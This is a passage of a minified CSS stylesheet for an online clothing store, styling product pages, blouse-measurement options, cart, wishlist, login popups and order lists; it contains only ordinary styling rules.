a{display:block;margin-bottom:5px;text-decoration:none;text-transform:capitalize}.product-grid .rating{display:block;margin-bottom:4px}.measurement_page h2{font-size:20px;border:none}.product_item_measurement .price{color:maroon;font-size:22px;height:24px;line-height:24px;position:relative}.product_item_measurement .price .price-old{font-size:12px;color:#a8a8a8;padding-left:6px;text-decoration:line-through}.product-grid .price{}.catlog_price{color:#333;font-size:17px;line-height:22px;padding-left:0}.catlog_price .black{color:#333}.newcoll .top-heading.topcmsblock{border-bottom:1px solid #ccc}.collection_item .image{position:relative}.collection_item .image .sale_label{right:7px;top:10px}.info_icons{float:right;margin-top:7px}.info_icons .detail_info_icon{display:inline-block;background-image:url(../image/info_icons.png);background-repeat:no-repeat;background-position:left top;width:16px;height:16px;margin-right:6px}.info_icons .detail_info_icon:hover{background-position:left bottom}.info_icons .readyship_info_icon{display:inline-block;background-image:url(../image/info_icons.png);background-repeat:no-repeat;background-position:-16px top;width:16px;height:16px;margin-right:6px}.info_icons .readyship_info_icon:hover{background-position:-16px bottom}.info_icons .wishlist_info_icon{display:inline-block;background-image:url(../image/info_icons.png);background-repeat:no-repeat;background-position:-32px top;width:16px;height:16px;margin-right:6px}.info_icons .wishlist_info_icon:hover{background-position:-32px bottom}.item_thumbB .name{height:29px}.product-grid .price-old{}.product-grid .price-new{}.item_thumb .price-off{background:#ed3237 none repeat scroll 0 0;color:#fff;font-size:10px;padding:1px 3px}.product-grid .price .price-tax{display:none}.product-grid .wishlist,.product-grid .compare{margin-bottom:3px}.product-grid .wishlist a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left center no-repeat}.product-grid .compare a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left center no-repeat}.product-info h1{border:none;font-size:16px;margin:0 0 5px;color:#333;padding-right:0;text-transform:capitalize}.product-info .center_bottom_column{border-bottom:4px solid #afafaf;margin-bottom:10px;margin-top:6px;padding-bottom:10px;margin-right:8px;padding-left:10px}.product-info .details_box{clear:both;display:inline-block;float:left;margin-left:0;margin-top:0;padding:0;text-align:left;width:100%}.product-info .description{margin-bottom:5px;clear:both}.product-info .details_boxPo{display:inline-block;width:450px;padding:6px 0 10px;float:left;margin-left:20px;margin-bottom:10px}.product-info .details_box .title{float:left;font-size:14px;float:left;font-size:14px;font-weight:700}.product-info .details_box .more_details{float:left;margin-top:15px;clear:both}.product .product_information.cen{float:left;width:67%;position:relative}.product .product_information{float:left;margin-left:20px;position:relative;width:60%}.product-grid .proditeminfo .hovered{}.product_column .btn{position:absolute;right:5px;width:60px;display:none}@keyframes pulse{2%{transform:translateX(3px) rotate(2deg)}4%{transform:translateX(-3px) rotate(-2deg)}6%{transform:translateX(3px) rotate(2deg)}8%{transform:translateX(-3px) rotate(-2deg)}10%{transform:translateX(2px) rotate(1deg)}12%{transform:translateX(-2px) rotate(-1deg)}14%{transform:translateX(2px) rotate(1deg)}16%{transform:translateX(-2px) rotate(-1deg)}18%{transform:translateX(1px) rotate(0deg)}20%{transform:translateX(-1px) rotate(0deg)}}.pulse{animation-duration:5s;animation-iteration-count:infinite;animation-name:pulse;animation-play-state:running;animation-timing-function:linear;backface-visibility:hidden;box-shadow:0 0 1px transparent;transform:translateZ(0)}.pulse:hover{animation-play-state:paused;-webkit-animation-play-state:paused}.description{font-size:13x;text-align:justify}.reviews_inline:before{}.reviews_inline{}.product-info .details_boxC{display:inline-block;float:left;margin-left:0;text-align:left;width:100%}.product-info .details_boxC p{margin-bottom:0}.product-info .details_boxD{display:inline-block;float:left;margin-left:20px;padding:0 0 10px;text-align:justify;margin-top:5px;text-align:left}.product-info .details_boxD p{margin:0}.product-info .variation_td{line-height:24px;width:100px}.product-info .variation_td i{float:right}.product-info .model_block:before{font-family:fontawesome;margin-right:5px;position:relative}.time_to_ship i,.product_viewed i,.chart i{position:relative}.product-info .model_block{}.details_box .description{clear:both;margin-top:5px;clear:both;float:left;margin-top:15px;text-align:justify}.product-info .social_share{clear:both;float:left}.product_content_bottom_block{margin-top:10px;clear:both}.product-info .col_one{float:left;width:258px;margin-right:12px}.product-info .col_two{float:left;width:435px}.product-info .col_three{float:left;width:258px;margin-left:12px}.product-info .details_block{float:left;margin-top:10px;width:99%}.product-info .zoom_icon{background-image:url(../image/zoom_in.png);background-repeat:no-repeat;height:24px;width:24px;float:left;margin-top:4px}.product-info .product_info_title{font-size:14px;font-weight:700;padding-bottom:6px}.product-info .product_description{margin-bottom:10px;text-align:justify}.product-info>.left{float:left;margin-right:15px;width:435px}.product-info .image{float:left;text-align:left}.product_column .image{}.zoomWrapper{float:right;margin-bottom:10px}.product-info .image img{border:1px solid #ebe7e7}.als-container{margin:0 auto;position:relative;width:100%;z-index:0}#additional_image_slider{margin:0 auto}#additional_image_slider .als-prev,#additional_image_slider .als-next{display:none}.als-viewport{float:left;margin:0 auto;width:100%!important}#additional_image_slider .als-item{cursor:pointer;display:inline-block;margin:0;min-width:82px;padding:4px 0;position:relative;text-align:center}.als-wrapper{list-style:outside none none;margin:0;padding:0;position:relative}.product-info .image-additional{overflow:hidden;width:100%;text-align:left}.product-info .image-additional img{border:1px solid #e7e7e7;width:80px;height:auto}.sharebutton{margin-top:10px}.product-info .image-additional a{display:block;float:left;margin-bottom:5px;margin-left:0}.product-info .description #viewmoredata{display:none}.description p{display:inline-block;margin-bottom:10px}.product-info .description a{color:#09f;text-decoration:none}.product-info .price{color:#333;text-align:center;font-size:17px!important}.item_thumb .product-info .price{margin-bottom:4px;margin-top:2px}.product_column .price{clear:both;float:left;font-weight:400;margin-bottom:15px;margin-top:10px;color:#ed3237;padding:0 0;text-align:left;width:94%}.product-info .best_price{background-image:url(../image/best_price.png);background-position:right center;background-repeat:no-repeat;float:right;height:68px;position:relative;top:-30px;width:92px}.more_details tr:nth-child(2n){}.variation_td{padding:3px}.more_details>table{}.product-info input.qty{border:1px solid #ccc;box-shadow:none;float:left;height:35px;margin-top:0;padding:3px 2px;text-align:center;width:3.5em!important}.product-info input.qty-increase{background-color:#fff;background-image:url(../image/qty_plus.png);background-repeat:no-repeat;background-position:center;border:medium;cursor:pointer;float:left;height:43px;border:1px solid #ccc;border-left:none;margin:0 0 0;padding:0;width:20px}.product-info input.qty-increase:hover{background-color:#ed3237;color:#fff}.product-info input.qty-decrease{background-color:#fff;background-image:url(../image/qty_minus.png);background-position:center center;background-repeat:no-repeat;border:medium;cursor:pointer;float:left;height:43px;margin:0 0 0;padding:0;border:1px solid #ccc;border-right:none;width:20px}.product-info input.qty-decrease:hover{background-color:#ed3237;color:#fff}.product-info .product-qty{margin:0}.quantity_block label{display:inline-block;font-weight:400;line-height:25px;margin-right:8px;position:relative;top:-15px}.quantity_block{display:inline-block;position:relative;text-align:left;float:left;margin:0 15px 0 0}.shoppingcartpop #cboxTitle{display:none!important}.shoppingcartpop .checkout_block .button,.shoppingcartpop .checkout_block td{}#cart-popup-div #container{width:920px}.product_popup_zoom{border:0}.button.quick_buy_button:hover{background:#ed3237;border-color:#ed3237}.button.quick_buy_button:before{content:"\eeb0";font-family:IcoFont;margin-right:8px;font-size:18px;font-weight:400}.button.quick_buy_button{background-color:#111;color:#fff;border:2px solid #111;display:inline-block;font-size:14px;font-weight:600;height:32px;margin-left:10px;margin-right:0;float:left;width:240px;line-height:29px;margin-top:0;border-radius:3px;padding:3px 25px;text-align:center;transition:all .3s linear 0s;text-transform:capitalize}.catlogbg{display:block!important;text-align:center}.account_panel #column-left .box .box-content ul li:hover{background-color:#f7f7f7!important}.moredetail{margin-top:0;margin-bottom:5px;font-size:16px;text-transform:capitalize;font-weight:600}#button-zipcode:before{font-family:fontawesome;margin-right:5px;font-size:16px;content:"\f041"}.product_popup_zoom #cboxContent{background:0 0;border:0;padding:0;-webkit-border-radius:0;-moz-border-radius:0;-khtml-border-radius:0;border-radius:0}.product_popup_zoom #cboxTitle{display:none!important}.product_popup_zoom #cboxLoadedContent{padding:0;margin:0}.product_popup_zoom #cboxClose{right:15px}#column-right .price-old{line-height:16px}.product-info .price-old{color:#999;font-size:13px;margin-left:2px;text-decoration:line-through}.product_information .price-new{font-size:24px;font-weight:800}.product-info .price-tax{font-size:12px;font-weight:400;color:#999}.product-info .price .reward{font-size:12px;font-weight:400;color:#999}.rewardpoint{background:transparent url(../image/point.png) no-repeat scroll left center;clear:both;display:block;font-size:13px;margin:0 5px 0 0;padding:2px 0 1px 30px}.product-info .price .discount{font-weight:400;font-size:12px;color:#4d4d4d}.product-info .options{border-bottom:1px solid #e7e7e7;padding:0 5px;margin-bottom:10px;color:#000}.product-info .option-image{margin-top:3px;margin-bottom:10px}.product-info .option-image label{display:block;width:100%;height:100%}.product-info .option-image img{margin-right:5px;border:1px solid #ccc;cursor:pointer}.product-info .cart .quantity_block{float:left;vertical-align:middle}.product-info .cart div>span{padding-top:7px;display:block;color:#999}.product-info .cart .minimum{padding-top:5px;font-size:11px;color:#999;clear:both}.product-info .review{color:#4d4d4d}.product-info .review>div{padding:8px;line-height:20px}.product-info .review>div>span{color:#38b0e3}.product-info .custom_text{color:red;font-weight:700}.product-info .custom_text span{color:red!important;font-weight:700!important}.product-info .product_btns{margin-top:7px;position:relative}.product-info .share{display:block;margin-top:15px}.product-info .review{overflow:auto;line-height:normal}#review_write_box{margin-top:15px}.product-info .review .share a{text-decoration:none}.product-info .item_viewed{font-size:15px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300;float:left;border-left:1px solid #ddd;padding:0 12px;line-height:36px}.product-info .item_review{font-size:15px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300;float:left;border-left:1px solid #ddd;padding:0 12px;line-height:36px}.product-info .currency_block{float:right;margin-left:10px}.product-info .text_price_text{float:left;line-height:28px;padding-right:6px}.product-info .time_to_ship span{color:#000;font-weight:700}.product-info fieldset{border:1px solid #ccc;-webkit-border-radius:0 7px 7px 7px;-moz-border-radius:0 7px 7px;-khtml-border-radius:0 7px 7px 7px;border-radius:0 7px 7px 7px;padding:8px 12px}.product-info fieldset legend{font-weight:700}.product-info .sizing_options{margin:4px 0}.product-info em{color:red}.product-info .sizing_options span{font-weight:700;display:inline-block}.product-info .sizing_options em{display:inline-block;color:#1a1a1a;font-style:normal;padding-left:6px}.product-info .sizing_options em span{min-width:0!important;float:none}.product-info .red_link{margin:5px 0}.product-info .red_link a{color:red}.product-info .customize_links{padding:6px 0;font-size:14px}.product-info .notestab,.product_page_tabs .notestab{font-size:14px;font-weight:600;margin:0;margin-top:-4px;margin-bottom:20px;text-transform:capitalize}.product-info #tab-notes ul,.product-info #tab-faq ul,.product-info #tab-more-details ul,.product_page_tabs #tab-notes ul,.product_page_tabs #tab-faq ul,.product_page_tabs #tab-more-details ul{padding:0 25px}.product-info #tab-notes ul li,.product-info #tab-faq ul li,.product-info #tab-more-details ul li,.product_page_tabs #tab-notes ul li,.product_page_tabs #tab-faq ul li,.product_page_tabs #tab-more-details ul li{padding:3px 0}#colorbox,#cboxWrapper{background:#fff;border-radius:3px}.paysecure{background:transparent url(../image/sec.png) no-repeat scroll left center;height:67px;clear:both;padding-top:14px;width:36%;background-size:100%;display:inline-block}.product-info #notetabs a,.product_page_tabs #notetabs a{color:#333;font-size:15px;padding:10px 30px;display:inline-block;text-align:center;margin-right:5px;position:relative;background:#f5f5f5;font-weight:400;border:2px solid #ddd;-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.product_page_tabs #notetabs a.selected:before{}.reviewtag{}.product-info #notetabs a.selected,.product_page_tabs #notetabs a.selected{border-color:#000;font-weight:400;background:#000;color:#fff}.product-info .product_details #size{display:inline-block;margin-top:4px}.product-info .size_selection_box{width:40px;display:inline-block}.product-info b.size_selection_box{float:left;line-height:35px}.sizing_options .size_chart_link{display:inline-block;margin-left:10px;margin-top:13px;position:absolute}.product_page_tabs .additional_info{margin-top:5px;text-transform:uppercase}.product-info .product_details .additional_info_title{font-weight:700;color:#1a1a1a;padding:8px 0 4px}.product-info .product_details .additional_info span{float:left;color:#6c6c6c;width:auto!important}.product-info .fbcomment_block{margin:10px 0}.product-info .view_all{margin-top:4px}.product-info .view_all a{color:#800;padding:4px 12px;font-size:11px;font-weight:700}.product-info .view_all a:hover{color:#400}.product-info .product_in{margin-bottom:10px}.product-info #showBlouse{border-bottom:1px dotted #ddd;padding:5px 16px}.product-info .product_notes{font-size:11px}.product-info .customize{font-size:14px;margin-bottom:15px}.product-info .pagination{display:inline-block;float:right;padding-bottom:4px;text-align:right;margin-right:6px;margin-top:-18px;font-size:11px}.product-info h2{font-size:2em;font-weight:300;margin-bottom:6px;font-family:Poppins,Arial,Helvetica,sans-serif;padding-top:10px;color:#333;border-top:1px solid #ccc;float:left;width:100%;margin-top:10px}.product-info .product_description{line-height:18px}.product_add_and_inq{clear:both;height:34px;width:200px;margin:0 auto}.variation_name{display:inline-block;margin-right:5px;font-weight:900;width:119px;text-transform:uppercase}.product-info .pincode{clear:both;color:#4d4d4d;margin-bottom:20px;overflow:auto}.product-info .pincode #zip_code{border:1px solid #434343;width:250px;height:30px;float:left}#button-zipcode:hover{background-color:#ed3237;color:#fff}#button-zipcode{float:left;background:#fff;border-radius:0;padding:8px 10px 9px;color:#333;border:1px solid #434343;border-left:none}.pintitle{float:left;font-size:13px;margin-bottom:10px;padding-right:20px;text-transform:uppercase}.pintitle.show_me{}.product-info .pincode .pincode_title{text-transform:uppercase;color:#000;float:left;line-height:31px;margin-right:10px}.product_measure_tbl{font-family:Poppins,Arial,Helvetica,sans-serif;margin:0;padding:0;border:1px solid #666;border-right:0;border-bottom:0}.product_measure_tbl tr td{border-bottom:1px solid #666;border-right:1px solid #666;padding:5px}.product_measure_tbl .small_field{width:60px;text-align:center;padding:2px;border:1px solid #666}.product_item_measurement .model{clear:both;color:#000;font-size:14px;padding:2px 0;margin-top:6px;height:20px}.product_item_measurement .name{font-weight:700}.show_measurement_box{margin-top:20px;min-height:600px}.product_item_measurement{border:1px solid #ddd;float:left;margin-right:10px;padding:10px;width:250px;background:#fff}#radio-select>input{margin:5px 4px 0 10px}#radio-select{font-weight:700;margin:10px 0 0;text-transform:capitalize}.product_item_measurement .image{text-align:center}.input_hidden{position:absolute;left:-9999px}#showBlouse .selected{background-color:#ddd}#showBlouse label{display:inline-block;cursor:pointer;border:1px solid #fff;width:106px;min-height:175px}#showBlouse label:hover{border:1px dashed #ccc}#showBlouse label img{padding:3px}.selected_blouse_holder{height:52px;vertical-align:middle}#selected_blouse_name{font-size:14px;padding-left:10px;padding-top:12px}#selected_blouse_price{font-size:12px;padding-left:10px}#select_style .style_img{float:left}.my_blouse_style{display:inline;float:left;margin-bottom:8px;margin-right:10px}.my_blouse_style img{border:2px solid #ddd}.blouse_style_title{text-align:center;font-size:12px;padding-top:0}.blouse_style_price{text-align:center;font-size:13px;padding-bottom:10px}#colorbox.shoppingcartpop{position:fixed!important;top:5%!important}.shoppingcartpop .bottom-cart-total .checkout_block .button{margin-top:0}.shoppingcartpop .bottom-cart-total .checkout_block{background:#f7f7f7;padding:10px}.shoppingcartpop .bottom-cart-total{float:none;width:100%;border:none;padding:0}.shoppingcartpop .cart-info{max-height:245px;overflow-y:scroll;overflow-x:hidden}.view_measurement_inner_box .blouse_style_title{text-align:left}.my_blouse_style .selected img{border:2px solid #ed3237}.measire_sub_bar{background:-webkit-gradient(linear,0% 0%,0% 100%,from(#666),to(#333));background:-webkit-linear-gradient(top,#333,#666);background:-moz-linear-gradient(top,#333,#666);background:-ms-linear-gradient(top,#333,#666);background:-o-linear-gradient(top,#333,#666);color:#fff!important;font-weight:700;padding:6px 10px}.measire_size_block{margin:6px 0}.measire_size_box{border:1px solid #333}.measire_size_box_noborder{border:2px solid #333;padding:8px}.measire_size_box h3{margin:0;padding:0}.measire_size_box td{border:1px solid #333;padding:4px}.measire_size_box .measurement_group{background-color:#f5f5f5}.measurement_top_title{padding:4px}.notes{font-size:11px;font-style:italic;padding:4px 0}.lowercase{text-transform:lowercase}#inline_login_content em{color:red}#tab-inquire{border:0;margin-top:-20px}#tab-inquire .inquire_half{width:48%;display:inline-block;margin-bottom:10px}#tab-inquire .inquiry_title{font-size:18px;margin-bottom:10px;display:block}#colorbox #tab-inquire,#colorbox #tab-review{border:0;padding:0 10px}#review .content{padding:10px 0;margin-bottom:10px}.formerror11{font-size:11px;color:red;text-align:right}.register_pop_block{color:#000;display:block;margin-top:10px;text-align:center}#ajax_register_box #inline_box{display:inline-block;width:49%;float:left}#ajax_register_box fieldset{border:#ccc 1px solid;padding:10px;margin:6px 0;font-weight:700;font-size:14px}#ajax_register_box fieldset .label{width:100px;font-weight:400}#ajax_register_box fieldset .label em{color:red}#ajax_register_box .validation-advice{float:right;font-size:11px;font-weight:400;margin-top:-21px;position:absolute;right:0}#ajax_login_box em{color:red}.login_pop_msg,.login_pop_msg a{font-size:22px;background-color:#ffae00;padding:12px;color:#fff;text-align:center;margin-bottom:15px;line-height:26px}.login_box_title{font-size:18px;text-transform:uppercase;color:#999}.pop_login_block{margin-bottom:4px}#ajax_register_box em{color:red}#warning-register-message{color:red}#sleeve_length_options{margin:8px 0}.tags a{text-transform:capitalize}.view_all_link{cursor:pointer;padding:7px 12px;display:inline-block;font-size:12px;margin-right:5px;line-height:16px;float:right;margin-top:-50px;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.view_all_link:hover{background-color:#dbdbdb}.view_all_link a{font-size:12px!important;padding:0!important;margin:0!important;text-transform:capitalize!important}.view_all_link a:hover{color:#000}.information_icon{background-image:url(../image/information_icon.png);background-repeat:no-repeat;width:12px;height:12px;display:inline-block;background-position:top}.information_icon:hover{background-position:bottom}.select_style_btn{font-size:12px;font-weight:700;margin-left:10px;color:#900}.review-title a{font-size:12px;font-family:Poppins,Arial,Helvetica,sans-serif}.review-list{padding:10px 0;overflow:auto;margin-bottom:20px;border-bottom:1px dashed #ddd}.review-list .author{margin-bottom:6px}.review-list .rating{margin-bottom:5px}.review-list .text{clear:both}.attribute{border-collapse:collapse;width:100%;border-top:1px solid #ddd;border-left:1px solid #ddd;margin-bottom:20px}.attribute thead td,.attribute thead tr td:first-child{color:#000;font-size:14px;font-weight:700;background:#f7f7f7;text-align:left}.attribute tr td:first-child{color:#000;font-weight:700;text-align:right;width:20%}.attribute td{padding:7px;color:#4d4d4d;text-align:center;vertical-align:top;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.compare-info{border-collapse:collapse;width:100%;border-top:1px solid #e5e5e5;border-left:1px solid #e5e5e5;margin-bottom:20px}.compare-info thead td,.compare-info thead tr td:first-child{color:#000;font-size:14px;font-weight:700;background:#f0f0f0;text-align:left}.compare-info tr td:first-child{font-weight:700;text-align:left}.compare-info td{padding:7px;width:20%;color:#4d4d4d;text-align:center;vertical-align:top;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.compare-info .name a{font-weight:700}.compare-info .price-old{font-weight:700;color:red;text-decoration:line-through}.compare-info .price-new{font-weight:700}.wishlist-info table{width:100%;border-collapse:collapse;border-top:1px solid #ccc;margin-bottom:20px}#wish_pop_block table td{border-bottom:1px solid #ccc}.saved-itm-cunt .wish_popup{background-color:#eee;background-image:-khtml-gradient(linear,left top,left bottom,from(#FFF),to(#CCC));background-image:-moz-linear-gradient(top,#FFF,#CCC);background-image:-ms-linear-gradient(top,#FFF,#CCC);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#FFF),color-stop(100%,#CCC));background-image:-webkit-linear-gradient(top,#FFF,#CCC);background-image:-o-linear-gradient(top,#FFF,#CCC);background-image:linear-gradient(top,#FFF,#CCC);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#CCCCCC',GradientType=0);color:#000;cursor:pointer;font-family:arial;font-size:12px;font-weight:700;padding:10px;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-o-border-radius:8px 8px 0 0;border-bottom:1px solid #bbb}.wishlist-info .wish_list_pop_remove{float:right;margin-top:-17px}#wish_pop_block .price{color:#ffae00}#wish_pop_block .price s{color:#666}.close_wish_pop{background-image:url(../image/arrow_down.png);background-position:right;background-repeat:no-repeat;display:inline-block;float:right;height:20px;width:20px}.saved-itm-cunt{max-height:344px;overflow:hidden}.saved-itm-cunt .wishlist-info table{margin-bottom:0}.saved-itm-cunt .wishlist-info .price{text-align:left}.wishlist-info td{padding:7px}.wishlist-info thead td{color:#000;font-weight:700;background:#f7f7f7;border-bottom:1px solid #ccc}.wishlist-info thead .image{text-align:center}.wishlist-info thead .name,.wishlist-info thead .model,.wishlist-info thead .stock{text-align:left}.wishlist-info thead .quantity,.wishlist-info thead .price,.wishlist-info thead .total,.wishlist-info thead .action{text-align:right}.wishlist-info tbody td{vertical-align:top;border-bottom:1px solid #ddd}.wishlist-info tbody .image img{border:1px solid #ddd}.wishlist-info tbody .image{text-align:center}.wishlist-info tbody .name,.wishlist-info tbody .model,.wishlist-info tbody .stock{text-align:left}.wishlist-info tbody .quantity,.wishlist-info tbody .price,.wishlist-info tbody .total,.wishlist-info tbody .action{text-align:right}.wishlist-info tbody .price s{color:red}.wishlist-info tbody .action img{cursor:pointer}.login-content{margin-bottom:20px;border:1px solid #ddd;overflow:auto;padding:15px}.login input.span4{margin-top:3px;padding:7px;width:220px}.login-content .left{float:left;width:48%}.login-content .right{float:right;width:48%}.login-content .left .content,.login-content .right .content{min-height:190px}.register_pop_tr>td{position:relative}#ajax_register_box{padding:10px;text-align:center;width:310px;margin:10px auto}.register_pop_big_field{width:340px}.register_pop_big_field_select{width:342px}.register_pop_tr .logicon{position:absolute;background:#eee;padding:10px;top:1px;left:1px;font-size:20px}.register_pop_small_field{background:#f9f9f9!important;height:32px!important;margin-bottom:22px;font-family:Poppins;margin-top:0;text-indent:45px;color:#000!important;width:96%!important}.register_pop_block .buttons{display:block;margin:10px auto 0!important;width:100%}.register_pop_tr{line-height:18px}.regbanner{min-height:150px;overflow:hidden;margin-bottom:10px}.register_pop_small_field_drop{margin-top:3px;width:168px}.register_pop_tr .button.red{margin-right:10px}#content .product-info.quickproduct{margin:0}.quickproduct .addimage{float:right!important}.ajax_popup_login_block .discount{font-size:23px;margin-top:35px}.divider .line{display:block;float:left;height:1px;width:100%}.divider .circletext{color:#000;font-size:14px;font-weight:700;left:31%;line-height:40px;position:absolute;text-align:center;text-transform:uppercase;top:-19px;padding:0 10px}.divider .circle{background:#000 none repeat scroll 0 0;border-radius:100px;color:#fff;font-size:13px;font-weight:700;left:43%;height:40px;width:40px;line-height:40px;position:absolute;text-align:center;text-transform:uppercase;top:-20px}.divider{margin:25px 0 20px;position:relative;display:table;float:left;width:100%;border-bottom:2px solid #ddd}.logpoptitle{font-size:16px;margin:3px 0;text-transform:uppercase}.fb_login_block{background:#3b5998 none repeat scroll 0 0;border-radius:5px;margin:10px 5px;width:20%;display:inline-block}.fb_login_block.goo{background:#d0402f none repeat scroll 0 0}.facebook_login_btn{background-position:bottom;background-position:center bottom;background-repeat:no-repeat;color:#fff!important;display:block;font-size:20px;height:42px;line-height:42px;margin-top:0;text-align:center}.signup_with_facebook{background-position:bottom;background-image:url(../image/signup_with_facebook.png);background-repeat:no-repeat;width:198px;height:29px;display:block;margin:0 auto 0}.order-list tr{border-bottom:1px solid #ccc}.order-list thead .image{text-align:left}.order-list thead td{background-color:#fafafa;border-bottom:1px solid #ccc;border-right:1px solid #ccc;color:#333;font-size:12px;font-weight:700;padding:10px}.order-list .order-id{width:49%;float:left;margin-bottom:9px}.order-list table{border-collapse:collapse;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;width:100%}.order-list td{padding:10px;border-right:1px solid #ddd}.order-list .order-status{width:49%;float:right;text-align:right;margin-bottom:2px}.order-list .order-content{padding:10px 0 0;display:inline-block;width:100%;border-top:1px solid #eee}.order-list .order-info{text-align:right}.order-detail{background:#efefef;font-weight:700}.return-list{margin-bottom:10px}.return-list .return-id{width:49%;float:left;margin-bottom:2px}.return-list .return-status{width:49%;float:right;text-align:right;margin-bottom:2px}.return-list .return-content{padding:10px 0;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #eee;border-bottom:1px solid #eee}.return-list .return-content div{float:left;width:33.3%}.return-list .return-info{text-align:right}.return-product{overflow:auto;margin-bottom:20px}.return-name{float:left;width:31%;margin-right:15px}.return-model{float:left;width:31%;margin-right:15px}.return-quantity{float:left;width:31%}.return-detail{overflow:auto;margin-bottom:20px}.return-reason{}.return-opened{}.return-opened textarea{width:98%;vertical-align:top}.return-captcha{float:left}.download-list{margin-bottom:10px}.download-list .download-id{width:49%;float:left;margin-bottom:2px}.download-list .download-status{width:49%;float:right;text-align:right;margin-bottom:2px}.download-list .download-content{padding:10px 0;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #eee;border-bottom:1px solid #eee}.download-list .download-content div{float:left;width:33.3%}.download-list .download-info{text-align:right}.left_side_link{float:right;margin-top:-40px}.remove_item_icon{display:inline-block}.cart_row .remove_item_icon{}.remove_item_icon:hover{background-position:bottom left}.cart_page h1{}.currency_block1{margin-top:-3px}.cart-info table{width:100%;border-collapse:collapse}.cart-info td{padding:10px}.cart-info thead td{border-bottom:1px solid #ccc;color:#333;font-size:13px;font-weight:400;padding:10px;background:#f7f7f7;border-top:1px solid #ccc}.cart-info{}.cartrighttotal{}.cart-info tr{border-bottom:1px solid #eaeaea}.cart-info tfoot td{color:#7e7e7e;font-weight:700;padding:0;font-size:13px;background-color:#f5f5f5}.cart-info .addition,.checkout-product .addition{padding:4px 0}.cart-info .addition2,.checkout-product .addition2{padding:2px 0}.cart-info .addition3,.checkout-product .addition3{padding:8px 0}.cart-info thead .image{text-align:left}.cart-info thead .name,.cart-info thead .model,.cart-info thead .quantity{text-align:left}.cart-info thead .price,.cart-info thead .total{text-align:right}.cart-info tbody td{vertical-align:top;border-bottom:1px solid #d5d4d4}.cart-info tbody .image{text-align:center}.cart-info tbody .name,.cart-info tbody .model,.cart-info tbody .quantity{text-align:left}.cart-info .cart_title a{font-size:13px;font-weight:600}.cart-info tbody .quantity input[type=image],.cart-info tbody .quantity img{position:relative;top:4px;cursor:pointer}.cart-info tbody .price,.cart-info tbody .total{text-align:right;font-size:14px}.cart-info tbody span.stock{color:red;font-weight:700}.cart-module>div{display:none}.cart-total{margin-bottom:10px;overflow:auto;float:right}.cart-total table{float:right}.cart-total td{padding:0;text-align:right}.cart-info .cart_row{background-color:#fff}.total_summary_title{width:180px;background-image:url(../image/box_bg.png);background-repeat:repeat-x;border:1px solid #ddd;padding:10px!important;font-size:13px;font-weight:700}.cart_amount_value{color:#000;font-size:16px;padding:0 10px 0 0;text-align:right}.crtpg .checkout_block td{text-align:center;display:block}.grand_total,.grand_total .right{font-size:20px;font-weight:400;color:#ed3237}.cart_amount_value.Total.Amount{color:#ed3237;font-size:24px}.checkout_right_panel .grand_total{color:#ed3237}.quickboxprod .pricetitle{float:none;display:inline-block}.product_column.details_box.quickboxprod .price{padding:0 0 10px;text-align:center;width:100%}.product-info .quickboxprod .model_block{clear:both;color:#000;display:block;float:none;font-size:13px;margin:10px 0 15px;padding:0}.product-info .quickboxprod .time_to_ship{margin-right:0}.product_column.details_box.quickboxprod{margin-top:0}.btns .btnprev{float:left}.product-info.quickproduct .btns i,.product-info.bg .btns i{}.product-info.quickproduct .btns .btnnext i,.product-info.bg .btns .btnnext i{}.product-info.quickproduct .btns .btnprev{}.product-info.quickproduct .btns .btnnext{}.btns .btnnext{float:right}.btns{clear:both}.checkout_block .button{padding:12px 25px;margin-top:10px}.crtpg .checkout_block .button{display:block}.checkout_right_panel tr:nth-child(2n),th:nth-child(2n){border:none}.big_btn{padding:5px 40px!important}.big_checkout_btn{float:right}.we_accept_block{float:right;border:1px solid #ddd;padding:5px 10px;width:180px;margin-top:10px}.we_accept_block .title{font-size:16px;font-weight:700}.we_accept_content{padding:4px 0}.customer_support_block{float:right;border:1px solid #ddd;padding:5px 10px;width:180px;margin-top:10px}.customer_support_block .title{font-size:16px;font-weight:700}.customer_support_block{padding:4px 0}.total_summary_content{font-size:bold}.cart_cards{background-image:url(../image/cart_cards.png);background-repeat:no-repeat;width:180px;height:42px;display:block}#shipping .left .inside_content span{font-size:13px;text-transform:capitalize}.bottom-cart-total{width:88%;float:left;padding:20px}.bottom-cart-total #total{padding-top:5px}.bottom-cart-total .checkout_block{overflow:hidden}.quantity_box_button_down{background:url(../image/cartbotom.png) no-repeat scroll center center transparent;border:medium;cursor:pointer;height:14px;margin:0;float:right;width:16px!important;padding:0}.quantity_box_button_up{background:url(../image/cartup.png) no-repeat scroll center center transparent;border:medium;cursor:pointer;height:14px;margin:0;float:right;width:16px!important;padding:0}.cartprice{color:#888;display:inline-block;margin-right:10px;padding-right:10px}.price .old_price{color:#999;font-size:12px;margin-right:5px;text-decoration:line-through}.button.copnbtn{padding:10px 20px;top:0}.shipping_bottom .country_field{height:40px;margin-top:10px}.copn{height:30px!important;width:250px;margin-top:10px;margin-bottom:10px}.cart-info tbody .image .button{margin-top:10px}.cart_page h1 b{float:right;font-weight:400;display:none}.qbox input{float:left;border:1px solid #ddd}.qbox{width:55px;display:inline-block}.quantity_box_button_up:hover,.quantity_box_button_down:hover{background-position:bottom}.bigloading{background-image:url(../image/bigloading.gif);background-position:center center;background-repeat:no-repeat;height:300px;position:absolute;width:100%;left:0;margin-top:4px}.check_bg .checkout{position:relative}.loading16{background-image:url(../image/loader16.gif);background-repeat:no-repeat;width:16px;height:16px;display:inline-block}.facebook_loading{background-image:url(../image/facebook_loading.gif);background-position:125px center;background-repeat:no-repeat}.checkout_steps_box 